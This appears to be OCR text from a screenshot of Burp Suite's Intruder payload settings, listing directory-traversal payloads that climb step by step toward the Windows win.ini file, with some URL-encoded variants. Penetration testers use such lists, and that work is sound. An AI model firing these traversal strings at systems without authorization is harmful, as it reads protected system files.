 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer
6 × 7 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type
Payload set: 1 Payload count: 140
Payload type: Simple list Request count: 140
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste \..\WINDOWS\win.ini
\..\..\WINDOWS\win.ini
Load ... \..\..\..\WINDOWS\win.ini
Remove \..\..\..\..\WINDOWS\win.ini
\..\..\..\..\..\WINDOWS\win.ini
Clear \..\..\..\..\..\..\WINDOWS\win.ini
Deduplicate %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e...
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e...
Add Enter a new item
Add from list ... [Pro version only]